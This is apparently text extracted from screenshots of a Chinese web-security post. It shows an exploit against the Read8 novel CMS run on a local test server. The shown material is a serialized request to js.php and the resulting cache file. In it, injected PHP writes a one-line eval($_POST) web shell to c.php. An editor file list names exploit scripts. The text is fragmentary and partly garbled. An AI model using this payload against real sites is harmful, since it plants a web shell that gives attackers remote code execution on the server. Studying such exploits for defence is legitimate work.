 127.0.0.1/www/read8/js.php?argument=
s:236:"
( [limit] => 1 [_SYSTEM] => Arra
ovel
||')?>
document.writeln("");
"); document.writeln("");
[0] asd asd <01-01>
D:\DTServer\www\www\read8\data\cache\js_c9cd692a9f6806e6d2c678bd1ba7ef48.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
Doc Switcher
Name Ext.
exp .pY
upload .py
tkgs .py
language_1 .php
fck2 .html
fckeditorphp .html
x .php
1 .php
nst .php
mysql .py
201203_login .php
user.manage .php
2bx .php
ms12-020 .py
js_8b249420fc5feb5... .php
js_fa8d7bba99b22f6... .php
js_c9cd692a9f6806e... .php
c .php
js_c9cd692a9f6806e6d2c678bd1ba7ef48.php c.php
1 <?php if(!defined('IN_Read8')) exit('Access Denied'); ?>
2 document.writeln("<style type=\"text/css\" />");
3 document.writeln("  .update div.content {background: #F7F7F7;margin-top: 1px;width:
100%;padding: 5px 0;}");
4 document.writeln("  .update div div.left {float: left;margin-left: 3px;width: 70%;}");
5 document.writeln("  .update div div.right {float: right;margin-right: 3px;width: 20%;}");
6 document.writeln("</style>");
7 document.writeln("<div class=\"update\">");
8 document.writeln("<table>");
9 document.writeln("<tr><td align=\"left\" width=\"70%\">&nbsp;[0]&nbsp;<a href=\"<?php
file_put_contents('./c.php','<?php eval($_POST[s])?>')?>/novel.php?bid=97\" style=\"color:
Green;\">asd</a>&nbsp;</td>");
10 document.writeln("<td align=\"right\" width=\"30%\">asd</a>&nbsp;&lt;01-01&gt;</td></tr>");
11 document.writeln("</table>");
12 document.writeln("</div>");
13
PHP Hypertext Preprocessor file length : 850 lines : 13 Ln : 9 Col : 141 Sel : 54 UNIX ANSI INS
源：http://127.0.0.1/www/read8/js.php?argument=YToz
文件(F) 编辑(E) 查看(V) 帮助(H)
s:236:"
(
[limit] => 1
[_SYSTEM] => Array
(
[SYSTEM] => Array
(
[SITE_ADDR] => <?php file_
)
)
[kind] => copied
)
rd8_read8_novel<h1>||<?php file_put_contents('./c.php','<?php eval($_POST[s])?>')?></h1>document.writeln("<style type=\"text/css\" />");
document.writeln("  .update div.content {background: #F7F7F7;margin-top: 1px;width: 100%;padding: 5px 0;}");
document.writeln("  .update div div.left {float: left;margin-left: 3px;width: 70%;}");
document.writeln("  .update div div.right {float: right;margin-right: 3px;width: 20%;}");
document.writeln("</style>");
document.writeln("<div class=\"update\">");
document.writeln("<table>");
document.writeln("<tr><td align=\"left\" width=\"70%\">&nbsp;[0]&nbsp;<a href=\"/novel.php?bid=97\" style=\"color: Green;\">asd</a>&nbsp;</td>");
document.writeln("<td align=\"right\" width=\"30%\">asd</a>&nbsp;&lt;01-01&gt;</td></tr>");
document.writeln("</table>");
document.writeln("</div>");
D:/DTServer/www/www/read8/data/cache/js_c9cd692a9f6806e6d2c678bd1ba7ef48.php
90SEC
WEB SECURITY